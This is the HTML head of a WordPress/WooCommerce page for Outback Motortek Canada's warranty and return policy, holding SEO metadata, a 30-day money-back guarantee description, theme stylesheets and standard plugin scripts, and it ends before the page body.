

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://outbackmotortek.ca/warranty-and-return/
body_size: 28473
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://outbackmotortek.ca/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://outbackmotortek.ca/warranty-and-return/" />
<link rel="alternate" hreflang="fr" href="https://outbackmotortek.ca/fr/garantie-et-consignes-relatives-au-retour/" />
<link rel="alternate" hreflang="x-default" href="https://outbackmotortek.ca/warranty-and-return/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Warranty and Return</title>
	<meta name="description" content="Disappointing you is never an option for us at Outback Motortek. If you think that our products don’t meet your standards after the purchase, contact us. 30 Day Money Back Guarantee: (Outback Motortek Webstore Purchases) We would like you to like our products that you purchase from Outback Motortek’s Online Store. If at any time within 30 days of receiving your order, you are not 100% satisfied, you may return it to us for a refund under the following conditions:" />
	<link rel="canonical" href="https://outbackmotortek.ca/warranty-and-return/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://outbackmotortek.ca/warranty-and-return/","url":"https://outbackmotortek.ca/warranty-and-return/","name":"Warranty and Return","isPartOf":{"@id":"https://outbackmotortek.ca/#website"},"datePublished":"2015-12-08T22:31:47+00:00","dateModified":"2022-08-23T20:50:19+00:00","description":"Disappointing you is never an option for us at Outback Motortek. If you think that our products don’t meet your standards after the purchase, contact us. 30 Day Money Back Guarantee: (Outback Motortek Webstore Purchases) We would like you to like our products that you purchase from Outback Motortek’s Online Store. If at any time within 30 days of receiving your order, you are not 100% satisfied, you may return it to us for a refund under the following conditions:","breadcrumb":{"@id":"https://outbackmotortek.ca/warranty-and-return/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://outbackmotortek.ca/warranty-and-return/"]}]},{"@type":"BreadcrumbList","@id":"https://outbackmotortek.ca/warranty-and-return/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://outbackmotortek.ca/"},{"@type":"ListItem","position":2,"name":"Warranty and Return"}]},{"@type":"WebSite","@id":"https://outbackmotortek.ca/#website","url":"https://outbackmotortek.ca/","name":"Outback Motortek Canada","description":"Protect Your Motorcycle","publisher":{"@id":"https://outbackmotortek.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://outbackmotortek.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://outbackmotortek.ca/#organization","name":"Outback Motortek Canada","url":"https://outbackmotortek.ca/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://outbackmotortek.ca/#/schema/logo/image/","url":"https://outbackmotortek.ca/wp-content/uploads/2018/10/logo.png","contentUrl":"https://outbackmotortek.ca/wp-content/uploads/2018/10/logo.png","width":2426,"height":359,"caption":"Outback Motortek Canada"},"image":{"@id":"https://outbackmotortek.ca/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/outbackmotortek","https://www.instagram.com/outback_motortek/","https://www.youtube.com/channel/UCrD6WqISvPKIQJH6yrBcrpQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outback Motortek Canada &raquo; Feed" href="https://outbackmotortek.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outback Motortek Canada &raquo; Comments Feed" href="https://outbackmotortek.ca/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://outbackmotortek.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foutbackmotortek.ca%2Fwarranty-and-return%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://outbackmotortek.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foutbackmotortek.ca%2Fwarranty-and-return%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://outbackmotortek.ca/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://outbackmotortek.ca/wp-includes/css/jquery-ui-dialog.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://outbackmotortek.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cr-frontend-css-css' href='https://outbackmotortek.ca/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.98.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-video-popup-css' href='https://outbackmotortek.ca/wp-content/plugins/wp-video-popup-pro/inc/css/wp-video-popup.css?ver=2.10' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://outbackmotortek.ca/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer{background-color:#212121;}.wpml-ls-statics-footer, .wpml-ls-statics-footer .wpml-ls-sub-menu, .wpml-ls-statics-footer a {border-color:#212121;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#000000;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#000000;background-color:#d6d6d6;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#ffffff;background-color:#b7b7b7;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://outbackmotortek.ca/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brb-public-main-css-css' href='https://outbackmotortek.ca/wp-content/plugins/business-reviews-bundle/assets/css/public-main.css?ver=1.9.87' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://outbackmotortek.ca/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://outbackmotortek.ca/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://outbackmotortek.ca/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://outbackmotortek.ca/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://outbackmotortek.ca/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.3.1' type='text/css' media='' />
<style id='cwginstock_frontend_css-inline-css' type='text/css'>
.cwginstock-subscribe-form {width:100%;}
.cwginstock-panel-heading {color:#ffffff !important; background:#212121 !important; border-color:#212121 !important;}
.cwgstock_button{ font-size:14px !important; color: #ffffff !important; background:#f56322 !important;}
.cwginstock-panel-heading h4 {color:#ffffff !important; font-size:18px !important;}
.cwginstock-panel-primary {border-color:#212121 !important;}
.cwginstock-subscribe-form{}
.cwginstock-panel-heading {}
.cwg_popup_submit{   }
.cwginstocksuccess{color: !important;}
.cwginstockerror{color: !important;}
/*# sourceURL=cwginstock_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://outbackmotortek.ca/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.3.1' type='text/css' media='' />
<link rel='stylesheet' id='child-style-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart-child/style.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-paypal-payments-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-woo-paypal-payments.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-nav-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/opt-sticky-nav.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-design-3-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-cart-design-3.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C300%2C700%7CLato%3A400%2C700%2C100&#038;ver=8.3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//outbackmotortek.ca/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script type="text/javascript" src="//outbackmotortek.ca/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="brb-public-main-js-js-extra">
/* <![CDATA[ */
var brb_vars = {"ajaxurl":"https://outbackmotortek.ca/wp-admin/admin-ajax.php","gavatar":"https://outbackmotortek.ca/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png"};
//# sourceURL=brb-public-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://outbackmotortek.ca/wp-content/plugins/business-reviews-bundle/assets/js/public-main.js?ver=1.9.87" id="brb-public-main-js-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.9" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.9" id="wd-scrollbar-js"></script>
